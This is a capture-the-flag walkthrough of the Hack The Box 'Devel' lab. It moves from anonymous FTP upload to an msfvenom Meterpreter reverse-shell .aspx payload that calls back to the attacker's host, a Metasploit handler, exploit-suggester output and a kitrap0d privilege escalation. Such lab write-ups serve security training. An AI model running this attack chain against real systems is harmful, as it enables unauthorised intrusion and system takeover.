当前位置:网站首页>HTB-Devel
HTB-Devel
2022-07-03 02:35:00 【H0ne】
Devel
First step : Scan the network
nmap -sV -O -F --version-light 10.10.10.5
port 21: File transfer protocol FTP Control command , It's a Microsoft ftpd
port 80: Hypertext transfer protocol (HTTP), This is a iis The server
The second step : attack FTP
Check ftp
ftp 10.10.10.5
Yes, you can log in anonymously 
Attempt to write to file
put flag.html
echo “H0ne” > flag.html
ls -a You can see the file
Browser access 10.10.10.5/flag.html You can see H0ne Of
The third step : establish / Upload .aspx Shell
Use MSFvenom Exploit vulnerabilities
MSFvenom Is a payload generator ,
We need to create a reverse shell, This is a way for the target machine to communicate with the attacking machine shell, The attacking machine has a listening port , It receives connections , By using code or command execution 
reverse tcp The enclosure should be suitable for windows, We will use meterpreter
Meterpreter It's an advanced 、 Dynamically scalable payloads , It uses in memory DLL Injection phase , And expand through the network at runtime . It passes through stager Socket to communicate and provide a comprehensive client Ruby API. It has command history 、 Tab complete 、 Channel and other functions .
asp Meterpreter reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=8080 -f aspx -o shell.aspx
-p : Payload used
-f: Output format
-o: Save the payload to a file
LHOST: Local host
LPORT: Local port
Reconnect the FTP
put Upload local file 
Step four : Set up the reverse shell Connect
Use metasploit
msfconsole start-up
search windows/meterpreter/reverse_tcp
use exploit/multi/handler
Use this command to set the payload handler
show options
Set up payload
set payload windows/meterpreter/reverse_tcp
Set up LHOST LPORT
It's all set up , then run
sysinfo View configuration information 
Insufficient permission to access the file , This requires raising the right
Step five : Elevated privileges
background Back before the attack
Look for vulnerabilities on the server
use post/multi/recon/local_exploit_suggester
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
exploit ms10_015_kitrap0d,
This is a local right exploit.
use exploit/windows/local/ms10_015_kitrap0d
Before I quit , use sessions -i Check my progress These are not over 

The last is to find flag 了 No demonstration
边栏推荐
猜你喜欢

awk从入门到入土(0)awk概述
![[hcia]no.15 communication between VLANs](/img/59/a467c5920cbccb72040f39f719d701.jpg)
[hcia]no.15 communication between VLANs

Classes and objects - initialization and cleanup of objects - constructor call rules

Thread safe singleton mode
![[translation] modern application load balancing with centralized control plane](/img/b0/22e9bf098d580b2af67255ddcdc0d5.jpg)
[translation] modern application load balancing with centralized control plane

random shuffle注意
Detailed analysis of micro service component sentinel (hystrix)

The use of Flink CDC mongodb and the implementation of Flink SQL parsing complex nested JSON data in monggo
Tongda OA homepage portal workbench

random shuffle注意
随机推荐
GBase 8c 函数/存储过程定义
[Flutter] dart: class;abstract class;factory;类、抽象类、工厂构造函数
[shutter] setup of shutter development environment (supplement the latest information | the latest installation tutorial on August 25, 2021)
require.context
Codeforces Round #418 (Div. 2) D. An overnight dance in discotheque
【教程】chrome关闭跨域策略cors、samesite,跨域带上cookie
Gbase 8C system table PG_ authid
Gbase 8C system table PG_ am
Awk from introduction to earth (0) overview of awk
Gbase 8C function / stored procedure parameters (I)
5.文件操作
Matlab tips (24) RBF, GRNN, PNN neural network
Strategy application of Dameng database
【教程】chrome關閉跨域策略cors、samesite,跨域帶上cookie
Mathematical statistics -- Sampling and sampling distribution
Gbase 8C system table PG_ database
Apple releases MacOS 11.6.4 update: mainly security fixes
[Flutter] dart: class; abstract class; factory; Class, abstract class, factory constructor
[translation] modern application load balancing with centralized control plane
Compréhension simple de SVG